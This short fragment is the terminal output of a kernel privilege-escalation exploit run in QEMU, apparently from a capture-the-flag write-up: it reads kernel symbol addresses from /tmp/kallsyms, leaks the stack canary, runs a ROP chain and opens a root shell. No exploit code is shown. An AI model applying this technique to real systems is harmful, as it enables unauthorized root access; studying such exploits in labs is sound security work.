 / $ ./exp
[*] Start to exploit...
[*] Status has been saved.
[*] Reading /tmp/kallsyms...
[+] Successful to get the addr of commit_creds: ffffffff8109c8e0
[+] Successful to get the addr of prepare_kernel_cred: ffffffff8109cce0
[+] Got kernel base: ffffffff81000000 , kaslr offset: 0
[*] Reading value of kernel stack canary...
[+] Got kernel stack canary: 9de7895e12006b00
[*] Start to execute ROP chain in kernel space...
[+] Successful to get the root.
[*] Execve root shell now...
/ # QEMU: Terminated